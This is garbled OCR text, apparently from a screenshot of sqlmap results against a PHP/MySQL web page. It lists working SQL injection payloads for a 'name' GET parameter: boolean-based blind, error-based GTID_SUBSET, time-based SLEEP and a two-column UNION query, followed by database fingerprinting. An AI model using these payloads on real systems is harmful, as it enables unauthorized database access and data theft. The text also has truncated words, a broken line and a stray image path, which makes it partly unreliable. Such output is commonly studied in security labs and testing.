 arameter: name (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: name=1') RLIKE (SELECT (CASE WHEN (7843=7843) THEN 1 ELSE 0x28 END))-- Igyh&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: name=1') AND GTID_SUBSET(CONCAT(0x71717a7171,(SELECT (ELT(9452=9452,1))),0x716a6a7871),9452)-- KeCb&su
E6%9F%A5%E8%AF%A2
ELEGANT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1') AND (SELECT 4237 FROM (SELECT(SLEEP(5)))fWrm)-- UtJv&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: name=1') UNION ALL SELECT CONCAT(0x71717a7171,0x7a714754534d5963544e5854446d484a484e4954664b524748494c
786e4443546d77514955,0x716a6a7871),NULL#&submit=%E6%9F%A5%E8%AF%A2
--
13:02:02] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.6.9, Nginx 1.15.11, PHP
ack-end DBMS: MySQL >= 5.6